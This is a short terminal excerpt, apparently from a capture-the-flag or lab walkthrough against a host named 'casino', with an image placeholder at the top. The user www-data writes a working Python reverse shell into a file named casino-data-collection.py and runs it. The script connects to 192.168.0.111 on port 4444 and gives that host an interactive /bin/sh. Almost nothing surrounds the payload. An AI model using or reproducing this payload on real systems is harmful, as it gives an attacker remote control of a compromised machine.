 www-data@casino:/opt/casino-royale$ echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.0.111',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);" > casino-data-collection.py
<all(['/bin/sh','-i']);" > casino-data-collection.py
www-data@casino:/opt/casino-royale$ python casino-data-collection.py
python casino-data-collection.py